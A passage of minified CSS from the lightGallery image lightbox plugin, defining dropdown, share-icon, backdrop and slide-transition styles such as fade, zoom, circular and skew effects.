0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#FFF;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.group:after{content:"";display:table;clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(../images/lightbox-images/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

.lg-css3.lg-zoom-in .lg-item{opacity:0}.lg-css3.lg-zoom-in .lg-item.lg-next-slide,.lg-css3.lg-zoom-in .lg-item.lg-prev-slide{-webkit-transform:scale3d(1.3,1.3,1.3);transform:scale3d(1.3,1.3,1.3)}.lg-css3.lg-zoom-in .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-in .lg-item.lg-current,.lg-css3.lg-zoom-in .lg-item.lg-next-slide,.lg-css3.lg-zoom-in .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-in-big .lg-item{opacity:0}.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.lg-css3.lg-zoom-in-big .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-in-big .lg-item.lg-current,.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-out .lg-item{opacity:0}.lg-css3.lg-zoom-out .lg-item.lg-next-slide,.lg-css3.lg-zoom-out .lg-item.lg-prev-slide{-webkit-transform:scale3d(.7,.7,.7);transform:scale3d(.7,.7,.7)}.lg-css3.lg-zoom-out .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-out .lg-item.lg-current,.lg-css3.lg-zoom-out .lg-item.lg-next-slide,.lg-css3.lg-zoom-out .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-out-big .lg-item{opacity:0}.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.lg-css3.lg-zoom-out-big .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-out-big .lg-item.lg-current,.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-out-in .lg-item{opacity:0}.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.lg-css3.lg-zoom-out-in .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-out-in .lg-item.lg-current,.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide,.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-in-out .lg-item{opacity:0}.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.lg-css3.lg-zoom-in-out .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-in-out .lg-item.lg-current,.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide,.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-soft-zoom .lg-item{opacity:0}.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.lg-css3.lg-soft-zoom .lg-item.lg-next-slide{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}.lg-css3.lg-soft-zoom .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-soft-zoom .lg-item.lg-current,.lg-css3.lg-soft-zoom .lg-item.lg-next-slide,.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-scale-up .lg-item{opacity:0}.lg-css3.lg-scale-up .lg-item.lg-next-slide,.lg-css3.lg-scale-up .lg-item.lg-prev-slide{-moz-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-o-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-ms-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-webkit-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);transform:scale3d(.8,.8,.8) translate3d(0,10%,0)}.lg-css3.lg-scale-up .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-scale-up .lg-item.lg-current,.lg-css3.lg-scale-up .lg-item.lg-next-slide,.lg-css3.lg-scale-up .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular .lg-item{opacity:0}.lg-css3.lg-slide-circular .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,0,0);-o-transform:scale3d(0,0,0) translate3d(-100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.lg-css3.lg-slide-circular .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,0,0);-o-transform:scale3d(0,0,0) translate3d(100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.lg-css3.lg-slide-circular .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular .lg-item.lg-current,.lg-css3.lg-slide-circular .lg-item.lg-next-slide,.lg-css3.lg-slide-circular .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-up .lg-item{opacity:0}.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.lg-css3.lg-slide-circular-up .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-up .lg-item.lg-current,.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-down .lg-item{opacity:0}.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) translate3d(100%,100%,0)}.lg-css3.lg-slide-circular-down .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-down .lg-item.lg-current,.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-vertical .lg-item{opacity:0}.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(0,-100%,0);-o-transform:scale3d(0,0,0) translate3d(0,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,-100%,0);transform:scale3d(0,0,0) translate3d(0,-100%,0)}.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(0,100%,0);-o-transform:scale3d(0,0,0) translate3d(0,100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,100%,0);transform:scale3d(0,0,0) translate3d(0,100%,0)}.lg-css3.lg-slide-circular-vertical .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-vertical .lg-item.lg-current,.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-vertical-left .lg-item{opacity:0}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current,.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-vertical-down .lg-item{opacity:0}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) translate3d(100%,100%,0)}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current,.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-vertical .lg-item{opacity:0}.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.lg-css3.lg-slide-vertical .lg-item.lg-next-slide{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.lg-css3.lg-slide-vertical .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-vertical .lg-item.lg-current,.lg-css3.lg-slide-vertical .lg-item.lg-next-slide,.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-vertical-growth .lg-item{opacity:0}.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-o-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);transform:scale3d(.5,.5,.5) translate3d(0,-150%,0)}.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-o-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);transform:scale3d(.5,.5,.5) translate3d(0,150%,0)}.lg-css3.lg-slide-vertical-growth .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-vertical-growth .lg-item.lg-current,.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide,.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only .lg-item{opacity:0}.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide{-moz-transform:skew(10deg,0deg);-o-transform:skew(10deg,0deg);-ms-transform:skew(10deg,0deg);-webkit-transform:skew(10deg,0deg);transform:skew(10deg,0deg)}.lg-css3.lg-slide-skew-only .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only .lg-item.lg-current,.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 